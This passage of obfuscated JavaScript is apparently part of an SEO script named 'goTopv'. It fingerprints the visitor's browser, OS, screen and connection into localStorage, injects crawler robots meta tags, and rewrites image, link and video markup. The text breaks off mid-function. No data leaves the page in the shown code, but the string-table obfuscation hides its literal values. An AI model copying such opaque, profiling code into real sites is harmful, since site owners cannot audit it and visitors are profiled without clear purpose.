langApp=document[_0x1444c5(0x1af)](_0x1444c5(0x2de))[_0x1444c5(0x1ea)],nameApp=document['querySelector'](_0x1444c5(0x142))?document['querySelector'](_0x1444c5(0x142))['content']:'',descriptionApp=document[_0x1444c5(0x1af)](_0x1444c5(0x28b))?document[_0x1444c5(0x1af)](_0x1444c5(0x28b))[_0x1444c5(0x14f)]:'',keywordsApp=document[_0x1444c5(0x1af)]('meta[name=keywords]')?document[_0x1444c5(0x1af)]('meta[name=keywords]')[_0x1444c5(0x14f)]:'',titleApp=document[_0x1444c5(0x1af)](_0x1444c5(0x135))?document[_0x1444c5(0x1af)]('title')[_0x1444c5(0x1b5)]:'',linkApp=document[_0x1444c5(0x1af)](_0x1444c5(0x1e2))?document[_0x1444c5(0x1af)](_0x1444c5(0x1e2))['href']:'',imageApp=document['querySelector']('meta[property=\x22og:image\x22]')?document[_0x1444c5(0x1af)](_0x1444c5(0x1da))[_0x1444c5(0x14f)]:'',topvHTML=document[_0x1444c5(0x1af)](_0x1444c5(0x2a5))?document[_0x1444c5(0x1af)](_0x1444c5(0x2a5)):'',topvHead=document[_0x1444c5(0x1af)](_0x1444c5(0x188))?document[_0x1444c5(0x1af)](_0x1444c5(0x188)):'',topvBody=document['querySelector'](_0x1444c5(0x29d))?document['querySelector']('body[__topvbody]'):'',topvMeta=document[_0x1444c5(0x1af)](_0x1444c5(0x186))?document[_0x1444c5(0x1af)](_0x1444c5(0x186)):document[_0x1444c5(0x1af)](_0x1444c5(0x186)),topvScript=document[_0x1444c5(0x1af)](_0x1444c5(0x1b0))?document[_0x1444c5(0x1af)](_0x1444c5(0x1b0)):'',vAboutOrganization=_0x1444c5(0x2ff),vLocalBusiness='seotopv-type-localbusiness',vSearchBoxWebsite='seotopv-type-searchboxwebsite',vArticle=_0x1444c5(0x2c5),vImage='seotopv-type-image',vVideo=_0x1444c5(0x2fd),vProduct='seotopv-type-product',vFAQPage=_0x1444c5(0x1fd),dbUseGeolocation='__topvUseGeolocation',dbuseFnBrowserDetect=_0x1444c5(0x1e5),dbUseSystemOs=_0x1444c5(0x1c6),dbUseSystemOsFull=_0x1444c5(0x283);dbUseNavigatorConnection=_0x1444c5(0x2f4);const methodHttpHeaders=new Headers();methodHttpHeaders['append'](_0x1444c5(0x211),_0x1444c5(0x239));const burlCallsJob='',burlCallsRestful='';goTopv['prototype'][_0x1444c5(0x266)]=async function(_0x22f55e){var _0x36bc64=_0x1444c5;if(!_0x22f55e)return;var _0x2e4bc1=_0x22f55e;return _0x36bc64(0x176);},goTopv[_0x1444c5(0x13d)][_0x1444c5(0x16a)]=function(_0x45063f,_0x2b830f){var _0x132f16=_0x1444c5;if(!_0x45063f)return;var _0x347126=_0x45063f;return _0x132f16(0x244);},goTopv[_0x1444c5(0x13d)]['putMethodHttp']=function(_0x798324,_0x1129f8){var _0x7018db=_0x1444c5;if(!_0x798324)return;var _0x194f88=_0x798324;return _0x7018db(0x292);},goTopv['prototype']['dbLocalStorageSave']=function(_0x4eacf7,_0x4baae9){var _0x2606ba=_0x1444c5;if(!_0x4eacf7)return;if(!_0x4baae9)return;localStorage[_0x2606ba(0x22c)](_0x4eacf7,_0x4baae9);return;},goTopv[_0x1444c5(0x13d)][_0x1444c5(0x1d4)]=function(_0x3647e8){var _0x2c0302=_0x1444c5;if(!_0x3647e8)return;localStorage[_0x2c0302(0x2b7)](_0x3647e8);return;},goTopv['prototype'][_0x1444c5(0x2a3)]=function(_0x5b7640){var _0x3c91e8=_0x1444c5;if(!_0x5b7640)return;var _0xd76bb8=JSON[_0x3c91e8(0x127)](localStorage['getItem'](_0x5b7640));return _0xd76bb8;},goTopv[_0x1444c5(0x13d)]['dbLocalStorageClear']=function(_0x333dc8){var _0x1e0539=_0x1444c5;if(!_0x333dc8)return;if(_0x333dc8!==_0x1e0539(0x14b))return;return localStorage[_0x1e0539(0x14b)](),dataGet;},goTopv[_0x1444c5(0x13d)][_0x1444c5(0x219)]=function(_0x372395){var _0x2fadf9=_0x1444c5;if(!_0x372395)return;var _0x3dbaf4=window[_0x2fadf9(0x25b)]['href'],_0x168edb=new URL(_0x3dbaf4),_0x118813=_0x168edb[_0x2fadf9(0x158)]['get'](_0x372395)?_0x168edb['searchParams'][_0x2fadf9(0x272)](_0x372395):'';return _0x118813;},goTopv[_0x1444c5(0x13d)][_0x1444c5(0x2ba)]=async function(_0x246123){},goTopv[_0x1444c5(0x13d)][_0x1444c5(0x217)]=function(){var _0x3a83c9=_0x1444c5;let _0x412f09=navigator[_0x3a83c9(0x2d2)],_0x29df40;if(_0x412f09[_0x3a83c9(0x141)](/chrome|chromium|crios/i))_0x29df40=_0x3a83c9(0x17c);else{if(_0x412f09[_0x3a83c9(0x141)](/firefox|fxios/i))_0x29df40=_0x3a83c9(0x299);else{if(_0x412f09['match'](/safari/i))_0x29df40=_0x3a83c9(0x259);else{if(_0x412f09['match'](/opr\//i))_0x29df40=_0x3a83c9(0x2fa);else _0x412f09[_0x3a83c9(0x141)](/edg/i)?_0x29df40='edge':_0x29df40='No\x20browser\x20detection';}}}this[_0x3a83c9(0x13b)](dbuseFnBrowserDetect,_0x29df40);return;},goTopv[_0x1444c5(0x13d)][_0x1444c5(0x130)]=function(){function _0x4bbab2(){var _0x44f3d9=_0x57ae,_0x32bee7=navigator[_0x44f3d9(0x2d2)]||navigator[_0x44f3d9(0x1f4)]||window[_0x44f3d9(0x2fa)];if(/iPad|iPhone|iPod/[_0x44f3d9(0x196)](_0x32bee7)&&!window[_0x44f3d9(0x203)]||_0x32bee7[_0x44f3d9(0x17e)](_0x44f3d9(0x25a))&&_0x44f3d9(0x23a)in document)return _0x44f3d9(0x2af);var _0x889a2e,_0x1b021b=[_0x44f3d9(0x148),_0x44f3d9(0x19e),'Unix',_0x44f3d9(0x25a),_0x44f3d9(0x262),_0x44f3d9(0x14a)];for(_0x889a2e=0x0;_0x889a2e<_0x1b021b['length'];_0x889a2e++)if(new RegExp(_0x1b021b[_0x889a2e],'i')[_0x44f3d9(0x196)](_0x32bee7))return _0x1b021b[_0x889a2e];}this['dbLocalStorageSave'](dbUseSystemOs,_0x4bbab2());return;},goTopv[_0x1444c5(0x13d)][_0x1444c5(0x1a9)]=function(){var _0x596a8b=_0x1444c5,_0x45530='-',_0x4deede='';screen[_0x596a8b(0x1a2)]&&(width=screen[_0x596a8b(0x1a2)]?screen[_0x596a8b(0x1a2)]:'',height=screen['height']?screen[_0x596a8b(0x1ad)]:'',_0x4deede+=''+width+'\x20x\x20'+height);var _0x4f082c=navigator[_0x596a8b(0x227)],_0x53ebc9=navigator[_0x596a8b(0x2d2)],_0x242fc1=navigator[_0x596a8b(0x2c3)],_0x321973=''+parseFloat(_0x4f082c),_0x4a363f,_0x453b02,_0x10d9ab;if((_0x453b02=_0x53ebc9[_0x596a8b(0x1a8)](_0x596a8b(0x29c)))!=-0x1)_0x242fc1=_0x596a8b(0x201),_0x321973=_0x53ebc9[_0x596a8b(0x138)](_0x453b02+0xa);else{if((_0x453b02=_0x53ebc9[_0x596a8b(0x1a8)](_0x596a8b(0x11f)))!=-0x1)_0x242fc1=_0x596a8b(0x137),_0x321973=_0x53ebc9[_0x596a8b(0x138)](_0x453b02+0xf);else{if((_0x453b02=_0x53ebc9['indexOf'](_0x596a8b(0x284)))!=-0x1)_0x242fc1=_0x596a8b(0x21a),_0x321973=_0x53ebc9['substring'](_0x453b02+0xa);else{if((_0x453b02=_0x53ebc9[_0x596a8b(0x1a8)]('OPR'))!=-0x1)_0x242fc1=_0x596a8b(0x1d7),_0x321973=_0x53ebc9[_0x596a8b(0x138)](_0x453b02+0x4);else{if((_0x453b02=_0x53ebc9['indexOf'](_0x596a8b(0x1d7)))!=-0x1)_0x242fc1='Opera',_0x321973=_0x53ebc9[_0x596a8b(0x138)](_0x453b02+0x6),(_0x453b02=_0x53ebc9[_0x596a8b(0x1a8)](_0x596a8b(0x1c3)))!=-0x1&&(_0x321973=_0x53ebc9[_0x596a8b(0x138)](_0x453b02+0x8));else{if((_0x453b02=_0x53ebc9['indexOf'](_0x596a8b(0x2e8)))!=-0x1)_0x242fc1='Microsoft\x20Legacy\x20Edge',_0x321973=_0x53ebc9[_0x596a8b(0x138)](_0x453b02+0x5);else{if((_0x453b02=_0x53ebc9[_0x596a8b(0x1a8)](_0x596a8b(0x2d7)))!=-0x1)_0x242fc1='Microsoft\x20Edge',_0x321973=_0x53ebc9[_0x596a8b(0x138)](_0x453b02+0x4);else{if((_0x453b02=_0x53ebc9[_0x596a8b(0x1a8)]('MSIE'))!=-0x1)_0x242fc1=_0x596a8b(0x20e),_0x321973=_0x53ebc9[_0x596a8b(0x138)](_0x453b02+0x5);else{if((_0x453b02=_0x53ebc9[_0x596a8b(0x1a8)](_0x596a8b(0x2c8)))!=-0x1)_0x242fc1=_0x596a8b(0x2c8),_0x321973=_0x53ebc9[_0x596a8b(0x138)](_0x453b02+0x7);else{if((_0x453b02=_0x53ebc9['indexOf'](_0x596a8b(0x28e)))!=-0x1)_0x242fc1=_0x596a8b(0x28e),_0x321973=_0x53ebc9[_0x596a8b(0x138)](_0x453b02+0x7),(_0x453b02=_0x53ebc9[_0x596a8b(0x1a8)](_0x596a8b(0x1c3)))!=-0x1&&(_0x321973=_0x53ebc9[_0x596a8b(0x138)](_0x453b02+0x8));else{if((_0x453b02=_0x53ebc9[_0x596a8b(0x1a8)](_0x596a8b(0x18b)))!=-0x1)_0x242fc1=_0x596a8b(0x18b),_0x321973=_0x53ebc9[_0x596a8b(0x138)](_0x453b02+0x8);else{if(_0x53ebc9[_0x596a8b(0x1a8)](_0x596a8b(0x151))!=-0x1)_0x242fc1=_0x596a8b(0x20e),_0x321973=_0x53ebc9[_0x596a8b(0x138)](_0x53ebc9[_0x596a8b(0x1a8)](_0x596a8b(0x209))+0x3);else(_0x4a363f=_0x53ebc9[_0x596a8b(0x22a)]('\x20')+0x1)<(_0x453b02=_0x53ebc9[_0x596a8b(0x22a)]('/'))&&(_0x242fc1=_0x53ebc9[_0x596a8b(0x138)](_0x4a363f,_0x453b02),_0x321973=_0x53ebc9[_0x596a8b(0x138)](_0x453b02+0x1),_0x242fc1[_0x596a8b(0x1e0)]()==_0x242fc1[_0x596a8b(0x265)]()&&(_0x242fc1=navigator[_0x596a8b(0x2c3)]));}}}}}}}}}}}if((_0x10d9ab=_0x321973['indexOf'](';'))!=-0x1)_0x321973=_0x321973[_0x596a8b(0x138)](0x0,_0x10d9ab);if((_0x10d9ab=_0x321973[_0x596a8b(0x1a8)]('\x20'))!=-0x1)_0x321973=_0x321973[_0x596a8b(0x138)](0x0,_0x10d9ab);if((_0x10d9ab=_0x321973[_0x596a8b(0x1a8)](')'))!=-0x1)_0x321973=_0x321973[_0x596a8b(0x138)](0x0,_0x10d9ab);majorVersion=parseInt(''+_0x321973,0xa);isNaN(majorVersion)&&(_0x321973=''+parseFloat(_0x4f082c),majorVersion=parseInt(_0x4f082c,0xa));var _0x23291a=/Mobile|mini|Fennec|Android|iP(ad|od|hone)/[_0x596a8b(0x196)](_0x4f082c),_0x53492e=navigator[_0x596a8b(0x2ef)]?!![]:![];typeof navigator[_0x596a8b(0x2ef)]=='undefined'&&!_0x53492e&&(document[_0x596a8b(0x1ef)]=_0x596a8b(0x1ac),_0x53492e=document[_0x596a8b(0x1ef)][_0x596a8b(0x1a8)]('testcookie')!=-0x1?!![]:![]);var _0x481038=_0x45530,_0x16e389=[{'s':'Windows\x2010','r':/(Windows 10.0|Windows NT 10.0)/},{'s':_0x596a8b(0x294),'r':/(Windows 8.1|Windows NT 6.3)/},{'s':_0x596a8b(0x160),'r':/(Windows 8|Windows NT 6.2)/},{'s':_0x596a8b(0x2d9),'r':/(Windows 7|Windows NT 6.1)/},{'s':_0x596a8b(0x12b),'r':/Windows NT 6.0/},{'s':_0x596a8b(0x1bf),'r':/Windows NT 5.2/},{'s':_0x596a8b(0x216),'r':/(Windows NT 5.1|Windows XP)/},{'s':_0x596a8b(0x267),'r':/(Windows NT 5.0|Windows 2000)/},{'s':_0x596a8b(0x17b),'r':/(Win 9x 4.90|Windows ME)/},{'s':'Windows\x2098','r':/(Windows 98|Win98)/},{'s':'Windows\x2095','r':/(Windows 95|Win95|Windows_95)/},{'s':'Windows\x20NT\x204.0','r':/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{'s':_0x596a8b(0x25f),'r':/Windows CE/},{'s':_0x596a8b(0x245),'r':/Win16/},{'s':_0x596a8b(0x19e),'r':/Android/},{'s':'Open\x20BSD','r':/OpenBSD/},{'s':'Sun\x20OS','r':/SunOS/},{'s':_0x596a8b(0x24d),'r':/CrOS/},{'s':'Linux','r':/(Linux|X11(?!.*CrOS))/},{'s':_0x596a8b(0x2af),'r':/(iPhone|iPad|iPod)/},{'s':_0x596a8b(0x1d5),'r':/Mac OS X/},{'s':_0x596a8b(0x177),'r':/(Mac OS|MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{'s':_0x596a8b(0x2ec),'r':/QNX/},{'s':_0x596a8b(0x26e),'r':/UNIX/},{'s':_0x596a8b(0x12f),'r':/BeOS/},{'s':_0x596a8b(0x15a),'r':/OS\/2/},{'s':'Search\x20Bot','r':/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}];for(var _0x257f47 in _0x16e389){var _0x4bf0ae=_0x16e389[_0x257f47];if(_0x4bf0ae['r'][_0x596a8b(0x196)](_0x53ebc9)){_0x481038=_0x4bf0ae['s'];break;}}var _0x197c12=_0x45530;/Windows/[_0x596a8b(0x196)](_0x481038)&&(_0x197c12=/Windows (.*)/[_0x596a8b(0x139)](_0x481038)[0x1],_0x481038=_0x596a8b(0x148));switch(_0x481038){case _0x596a8b(0x177):case'Mac\x20OS\x20X':case'Android':_0x197c12=/(?:Android|Mac OS|Mac OS X|MacPPC|MacIntel|Mac_PowerPC|Macintosh) ([\.\_\d]+)/['exec'](_0x53ebc9)[0x1];break;case _0x596a8b(0x2af):_0x197c12=/OS (\d+)_(\d+)_?(\d+)?/[_0x596a8b(0x139)](_0x4f082c),_0x197c12=_0x197c12[0x1]+'.'+_0x197c12[0x2]+'.'+(_0x197c12[0x3]|0x0);break;}var _0x27abc0=_0x596a8b(0x237);if(typeof swfobject!='undefined'){var _0x52505c=swfobject['getFlashPlayerVersion']();_0x52505c[_0x596a8b(0x1df)]>0x0?_0x27abc0=_0x52505c[_0x596a8b(0x1df)]+'.'+_0x52505c['minor']+'\x20r'+_0x52505c[_0x596a8b(0x171)]:_0x27abc0=_0x45530;}window[_0x596a8b(0x199)]={'screen':_0x4deede,'browser':_0x242fc1,'browserVersion':_0x321973,'browserMajorVersion':majorVersion,'mobile':_0x23291a,'os':_0x481038,'osVersion':_0x197c12,'cookies':_0x53492e,'flashVersion':_0x27abc0},this[_0x596a8b(0x13b)](dbUseSystemOsFull,JSON[_0x596a8b(0x131)](jscd));return;},goTopv[_0x1444c5(0x13d)][_0x1444c5(0x2cd)]=function(){var _0x19231d=_0x1444c5,_0x253995={'downlink':window[_0x19231d(0x20b)]['connection'][_0x19231d(0x2e5)]?window[_0x19231d(0x20b)]['connection'][_0x19231d(0x2e5)]:'','effectiveType':window['navigator'][_0x19231d(0x2cf)]['effectiveType']?window[_0x19231d(0x20b)][_0x19231d(0x2cf)][_0x19231d(0x1ab)]:'','rtt':window[_0x19231d(0x20b)]['connection'][_0x19231d(0x300)]?window[_0x19231d(0x20b)]['connection'][_0x19231d(0x300)]:''};this['dbLocalStorageSave'](dbUseNavigatorConnection,JSON[_0x19231d(0x131)](_0x253995));},goTopv[_0x1444c5(0x13d)][_0x1444c5(0x1c1)]=function(_0x1986c3,_0x1f850b){var _0x4d86ec=_0x1444c5;if(!_0x1986c3)return;if(!_0x1f850b)return;console[_0x4d86ec(0x1c4)](_0x1986c3+_0x4d86ec(0x2b6)),console[_0x4d86ec(0x1c4)](_0x1f850b+'\x20init');},goTopv[_0x1444c5(0x13d)]['trackingID']=function(_0x5331df,_0x5ce81e){var _0x4ff17f=_0x1444c5;if(!_0x5331df)return;if(_0x5331df!='config')return;if(!_0x5ce81e){console[_0x4ff17f(0x1c4)](_0x4ff17f(0x174));return;}var _0x55036a=_0x4ff17f(0x1e8),_0x5d3b6e=_0x4ff17f(0x2e2);},goTopv['prototype'][_0x1444c5(0x1f2)]=function(){var _0x5d694a=_0x1444c5,_0x1e13d0=_0x5d694a(0x168),_0x3443d5=[{'name':_0x5d694a(0x29e),'content':_0x1e13d0},{'name':_0x5d694a(0x1aa),'content':_0x1e13d0},{'name':_0x5d694a(0x170),'content':_0x1e13d0},{'name':_0x5d694a(0x28d),'content':_0x1e13d0},{'name':_0x5d694a(0x28a),'content':_0x1e13d0},{'name':'adsbot-google','content':_0x1e13d0},{'name':_0x5d694a(0x2ca),'content':_0x1e13d0},{'name':_0x5d694a(0x22d),'content':_0x1e13d0},{'name':_0x5d694a(0x1f5),'content':_0x1e13d0},{'name':_0x5d694a(0x2e1),'content':_0x1e13d0},{'name':'BingBot','content':_0x1e13d0},{'name':_0x5d694a(0x27d),'content':_0x1e13d0},{'name':_0x5d694a(0x1cd),'content':_0x1e13d0},{'name':_0x5d694a(0x1d0),'content':_0x1e13d0},{'name':_0x5d694a(0x1c2),'content':_0x1e13d0}];const _0x34a0d7=_0x3443d5;_0x34a0d7['forEach'](_0x304dc6);function _0x304dc6(_0x341ed0,_0x5d6e63){var _0x22b832=_0x5d694a;const _0x1723b3=document[_0x22b832(0x1af)](_0x22b832(0x2d4)+_0x341ed0[_0x22b832(0x298)]+'\x22]');if(!_0x1723b3){var _0x403e0b=document['createElement'](_0x22b832(0x296));_0x403e0b[_0x22b832(0x1b4)](_0x22b832(0x298),_0x341ed0['name']),_0x403e0b[_0x22b832(0x14f)]=_0x341ed0[_0x22b832(0x14f)],document[_0x22b832(0x252)]('head')[0x0]['appendChild'](_0x403e0b);}}},goTopv['prototype'][_0x1444c5(0x238)]=function(){var _0x3023d3=_0x1444c5;const _0x5e0ec5=document[_0x3023d3(0x212)](_0x3023d3(0x159));if(_0x5e0ec5){const _0x502d09=_0x5e0ec5;_0x502d09[_0x3023d3(0x1a0)](_0x14d77c);function _0x14d77c(_0x983d7b,_0x3b87a2){var _0x55a0b5=_0x3023d3,_0x4d6d91=!_0x983d7b[_0x55a0b5(0x12d)]('seotopv-type-image')?_0x55a0b5(0x247):_0x983d7b[_0x55a0b5(0x12d)](_0x55a0b5(0x121))=='NullLD'?'':_0x983d7b['getAttribute'](_0x55a0b5(0x121));_0x983d7b['setAttribute'](_0x55a0b5(0x121),_0x4d6d91),_0x983d7b['setAttribute'](_0x55a0b5(0x250),!_0x983d7b['getAttribute'](_0x55a0b5(0x250))?_0x55a0b5(0x149):_0x983d7b[_0x55a0b5(0x12d)]('itemprop')),_0x983d7b[_0x55a0b5(0x1b4)](_0x55a0b5(0x1f6),''),_0x983d7b[_0x55a0b5(0x1b4)](_0x55a0b5(0x207),_0x55a0b5(0x12a)),_0x983d7b[_0x55a0b5(0x1b4)](_0x55a0b5(0x297),_0x55a0b5(0x25c)+!_0x983d7b['getAttribute'](_0x55a0b5(0x1a2))?_0x55a0b5(0x225):_0x983d7b[_0x55a0b5(0x12d)](_0x55a0b5(0x1a2))+'),\x20800px\x22');var _0x2f228f=_0x983d7b['src'][_0x55a0b5(0x17e)](_0x55a0b5(0x134));_0x2f228f=='true'&&_0x983d7b[_0x55a0b5(0x1b4)](_0x55a0b5(0x282),_0x983d7b[_0x55a0b5(0x213)]+'\x20'+(!_0x983d7b['getAttribute'](_0x55a0b5(0x1a2))?_0x55a0b5(0x156):_0x983d7b[_0x55a0b5(0x12d)](_0x55a0b5(0x1a2))+'w')),_0x983d7b[_0x55a0b5(0x1b4)](_0x55a0b5(0x1a2),!_0x983d7b[_0x55a0b5(0x12d)](_0x55a0b5(0x1a2))?'100%':_0x983d7b[_0x55a0b5(0x12d)](_0x55a0b5(0x1a2))),_0x983d7b['setAttribute'](_0x55a0b5(0x1ad),!_0x983d7b[_0x55a0b5(0x12d)](_0x55a0b5(0x1ad))?_0x55a0b5(0x2b8):_0x983d7b[_0x55a0b5(0x12d)](_0x55a0b5(0x1ad))),_0x983d7b[_0x55a0b5(0x1b4)](_0x55a0b5(0x273),!_0x983d7b['getAttribute'](_0x55a0b5(0x273))?nameApp:_0x983d7b[_0x55a0b5(0x12d)]('alt')+'\x20'+nameApp);}}return _0x3023d3(0x2bf);},goTopv[_0x1444c5(0x13d)]['seoLinksGlobal']=function(){var _0x31dbdd=_0x1444c5;const _0x9264a3=document[_0x31dbdd(0x212)]('a');if(_0x9264a3){const _0xba8de8=_0x9264a3;_0xba8de8[_0x31dbdd(0x1a0)](_0x250454);function _0x250454(_0x2d318a,_0x23cb93){var _0x2ce02f=_0x31dbdd;_0x2d318a[_0x2ce02f(0x27e)]&&(_0x2d318a[_0x2ce02f(0x1b4)](_0x2ce02f(0x190),!_0x2d318a[_0x2ce02f(0x12d)](_0x2ce02f(0x190))?_0x2ce02f(0x278):_0x2d318a[_0x2ce02f(0x12d)]('rel')),_0x2d318a['setAttribute'](_0x2ce02f(0x1ec),!_0x2d318a['getAttribute']('hreflang')?langApp:_0x2d318a['getAttribute'](_0x2ce02f(0x1ec))),_0x2d318a[_0x2ce02f(0x1b4)]('title',!_0x2d318a[_0x2ce02f(0x12d)](_0x2ce02f(0x135))?(_0x2d318a['innerText']?_0x2d318a[_0x2ce02f(0x27e)]:'')+'\x20'+nameApp:(!_0x2d318a[_0x2ce02f(0x27e)]?'':_0x2d318a[_0x2ce02f(0x27e)])+'\x20'+(!_0x2d318a[_0x2ce02f(0x12d)](_0x2ce02f(0x1b5))?'':_0x2d318a[_0x2ce02f(0x12d)](_0x2ce02f(0x1b5))))),_0x2d318a['querySelector']('button')&&(_0x2d318a['setAttribute'](_0x2ce02f(0x190),!_0x2d318a['getAttribute']('rel')?_0x2ce02f(0x278):_0x2d318a['getAttribute']('rel')),_0x2d318a[_0x2ce02f(0x1b4)]('hreflang',!_0x2d318a[_0x2ce02f(0x12d)](_0x2ce02f(0x1ec))?langApp:_0x2d318a[_0x2ce02f(0x12d)](_0x2ce02f(0x1ec))),_0x2d318a['setAttribute'](_0x2ce02f(0x135),!_0x2d318a[_0x2ce02f(0x12d)]('title')?_0x2d318a[_0x2ce02f(0x1af)](_0x2ce02f(0x1d6))[_0x2ce02f(0x27e)]?_0x2d318a['querySelector'](_0x2ce02f(0x1d6))[_0x2ce02f(0x27e)]:''+'\x20'+nameApp:(!_0x2d318a[_0x2ce02f(0x1af)]('button')[_0x2ce02f(0x27e)]?'':_0x2d318a[_0x2ce02f(0x1af)](_0x2ce02f(0x1d6))[_0x2ce02f(0x27e)])+'\x20'+nameApp)),_0x2d318a[_0x2ce02f(0x1af)]('img')&&(_0x2d318a[_0x2ce02f(0x1b4)]('rel',!_0x2d318a[_0x2ce02f(0x12d)](_0x2ce02f(0x190))?_0x2ce02f(0x278):_0x2d318a[_0x2ce02f(0x12d)](_0x2ce02f(0x190))),_0x2d318a['setAttribute']('hreflang',!_0x2d318a[_0x2ce02f(0x12d)]('hreflang')?langApp:_0x2d318a[_0x2ce02f(0x12d)]('hreflang')),_0x2d318a[_0x2ce02f(0x1b4)](_0x2ce02f(0x135),!_0x2d318a[_0x2ce02f(0x12d)](_0x2ce02f(0x135))?_0x2d318a[_0x2ce02f(0x1af)]('img')[_0x2ce02f(0x273)]?_0x2d318a[_0x2ce02f(0x1af)](_0x2ce02f(0x159))[_0x2ce02f(0x273)]:''+'\x20'+nameApp:(!_0x2d318a[_0x2ce02f(0x1af)](_0x2ce02f(0x159))['alt']?'':_0x2d318a[_0x2ce02f(0x1af)](_0x2ce02f(0x159))[_0x2ce02f(0x273)])+'\x20'+nameApp));}}return _0x31dbdd(0x1ee);},goTopv[_0x1444c5(0x13d)][_0x1444c5(0x1dd)]=function(_0x3d8c82){var _0x2d3956=_0x1444c5;if(!_0x3d8c82)return;const _0x592e6f=JSON['stringify'](_0x3d8c82);topvery[_0x2d3956(0x23e)](_0x592e6f);},goTopv[_0x1444c5(0x13d)][_0x1444c5(0x13c)]=function(){var _0x6562a1=_0x1444c5;const _0x5c5876=vVideo,_0x2c0581=document[_0x6562a1(0x212)]('['+_0x5c5876+']');if(_0x2c0581){const _0x35e5cb=_0x2c0581;_0x35e5cb[_0x6562a1(0x1a0)](_0x3f2fe9);function _0x3f2fe9(_0xd0773f,_0x2a479b){var _0x3d2cfb=_0x6562a1,_0x316b55=_0xd0773f,_0x503640=!_0x316b55[_0x3d2cfb(0x12d)](_0x3d2cfb(0x1fb))?'':_0x316b55['getAttribute']('seotopv-video-file');if(!_0x503640)return;if(_0x503640==_0x3d2cfb(0x27f))var _0x221931=!_0xd0773f[_0x3d2cfb(0x213)]?'':_0xd0773f[_0x3d2cfb(0x213)];if(_0x503640==_0x3d2cfb(0x140))var _0x16479a=!_0xd0773f['querySelector'](_0x3d2cfb(0x295))[_0x3d2cfb(0x213)]?'':_0xd0773f[_0x3d2cfb(0x1af)](_0x3d2cfb(0x295))['src'];var _0x24eedc=!_0x316b55['getAttribute'](_0x3d2cfb(0x200))?titleApp:_0x316b55[_0x3d2cfb(0x12d)](_0x3d2cfb(0x200)),_0x32102b=!_0x316b55[_0x3d2cfb(0x12d)]('seotopv-video-description')?descriptionApp:_0x316b55[_0x3d2cfb(0x12d)](_0x3d2cfb(0x2bc)),_0x38091e=!_0x316b55['getAttribute'](_0x3d2cfb(0x2be))?imageApp:_0x316b55['getAttribute'](_0x3d2cfb(0x2be))[_0x3d2cfb(0x16c)](','),_0x1cb2f0=!_0x316b55['getAttribute'](_0x3d2cfb(0x19f))?'':_0x316b55[_0x3d2cfb(0x12d)](_0x3d2cfb(0x19f)),_0x1d2994=!_0x316b55[_0x3d2cfb(0x12d)](_0x3d2cfb(0x163))?'':_0x316b55[_0x3d2cfb(0x12d)]('seotopv-video-uploadDate'),_0x3b65f0=!_0x316b55['getAttribute']('seotopv-video-regionsAllowed')?'':_0x316b55['getAttribute']('seotopv-video-regionsAllowed'),_0x32fa24=!_0x316b55[_0x3d2cfb(0x12d)](_0x3d2cfb(0x221))?'':JSON[_0x3d2cfb(0x127)](_0x316b55[_0x3d2cfb(0x12d)](_0x3d2cfb(0x221)));const _0x104972=_0xd0773f[_0x3d2cfb(0x12d)](_0x5c5876);_0x104972?(_0x104972=='JsonLD'&&_0x5ac092(_0x24eedc,_0x32102b,_0x38091e,_0x1cb2f0,_0x1d2994,_0x3b65f0,_0x32fa24,_0x16479a,_0x221931),_0x104972==_0x3d2cfb(0x228)&&_0x42531f(_0x24eedc,_0x32102b,_0x38091e,_0x1cb2f0,_0x1d2994,_0x3b65f0,_0x32fa24,_0x16479a,_0x221931,_0xd0773f)):(_0x5ac092(_0x24eedc,_0x32102b,_0x38091e,_0x1cb2f0,_0x1d2994,_0x3b65f0,_0x32fa24,_0x16479a,_0x221931),_0x42531f(_0x24eedc,_0x32102b,_0x38091e,_0x1cb2f0,_0x1d2994,_0x3b65f0,_0x32fa24,_0x16479a,_0x221931,_0xd0773f));function _0x5ac092(_0x307425,_0x2b594e,_0x1c6a47,_0x30e0a3,_0x48bd9e,_0x12dfd3,_0x4ff8dc,_0x5c5815,_0x738b03){var _0x574d8e=_0x3d2cfb;if(!_0x307425)return;var _0xa17b6f='';if(_0x4ff8dc){var _0x1e9f2f=_0x4ff8dc,_0xa17b6f=[];for(var _0x3ca9b0=0x0;_0x3ca9b0<_0x1e9f2f['length'];_0x3ca9b0++){_0xa17b6f[_0x3ca9b0]={'@type':'Clip','name':_0x1e9f2f[_0x3ca9b0][_0x574d8e(0x298)],'startOffset':_0x1e9f2f[_0x3ca9b0]['startOffset'],'endOffset':_0x1e9f2f[_0x3ca9b0][_0x574d8e(0x18a)],'url':(!_0x738b03?_0x5c5815:_0x738b03)+_0x574d8e(0x289)+_0x1e9f2f[_0x3ca9b0][_0x574d8e(0x20a)]};};}var _0x479817={'@context':_0x574d8e(0x16f),'@type':_0x574d8e(0x1d9),'name':_0x307425,'description':_0x2b594e,'thumbnailUrl':_0x1c6a47,'uploadDate':_0x48bd9e,'duration':_0x30e0a3,'embedUrl':_0x738b03,'contentUrl':_0x5c5815,'regionsAllowed':_0x12dfd3,'hasPart':_0xa17b6f};const _0x544f13=JSON[_0x574d8e(0x131)](_0x479817);topvery['dataJsonLD'](_0x544f13);}function _0x42531f(_0x39d321,_0x406adf,_0x21c404,_0x1f16c6,_0x436db9,_0x144cd7,_0x127f31,_0x2cb285,_0x2defa5,_0x430c65){var _0x1567a0=_0x3d2cfb;if(!_0x430c65)return;if(!_0x39d321)return;var _0x196f39='';if(_0x127f31){var _0x30974f=_0x127f31;_0x30974f[_0x1567a0(0x1a0)](_0x50bcc6);function _0x50bcc6(_0x501c9b,_0x145db8){var _0x9a3234=_0x1567a0;_0x196f39+=_0x9a3234(0x291)+_0x501c9b['name']+_0x9a3234(0x144)+_0x501c9b[_0x9a3234(0x258)]+_0x9a3234(0x1fa)+_0x501c9b[_0x9a3234(0x18a)]+'\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20itemprop=\x22url\x22\x20content=\x22'+(!_0x2defa5?_0x2cb285:_0x2defa5)+_0x9a3234(0x289)+_0x501c9b['uri_time']+_0x9a3234(0x1a3);}}var _0xc911e6=_0x21c404,_0x5ad708='',_0xad39e4='';_0xc911e6[_0x1567a0(0x1a0)](_0x517fc0);function _0x517fc0(_0x58c2bd,_0x3611fb){var 